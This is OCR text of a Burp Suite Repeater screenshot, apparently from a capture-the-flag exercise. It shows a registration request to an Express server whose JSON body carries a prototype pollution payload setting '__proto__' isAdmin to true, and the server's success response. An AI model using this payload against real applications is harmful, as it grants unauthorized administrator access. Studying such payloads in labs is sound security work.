 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://61.147.171.105:63886 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:63886
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:63886
8 Referer: http://61.147.171.105:63886/register.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: connect.sid=
s%3A84NXn5vjG-pgX_ETAxVYqsphDoQSeYKT.GynZacx5%2F%2Fi0Arq
ByQhTvX%2FYKjD1t6b28ZvwGiMVMLM
12 Connection: close
13
14 {
"username":"1234",
"password":"1234",
"__proto__":{
"isAdmin":true
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Mon, 01 Apr 2024 16:07:20 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 6
Done 254 bytes | 30 millis